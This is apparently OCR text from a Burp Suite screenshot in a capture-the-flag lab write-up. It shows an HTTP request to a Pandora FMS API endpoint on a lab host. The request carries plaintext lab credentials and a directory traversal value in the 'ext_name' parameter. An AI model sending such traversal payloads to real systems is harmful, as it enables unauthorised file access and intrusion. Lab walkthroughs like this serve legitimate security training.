 Request
Pretty Raw Hex \n
1 GET /pandora_console/include/api.php?user=daniel&pass=HotelBabylon23&op=get&op2
=extension&ext_name=../../../../../dev/shm/.0/ HTTP/1.1
2 Host: pandora.pandora.htb:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0okecr9447po7ff50hr1vfv5cj
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1
INSPECTOR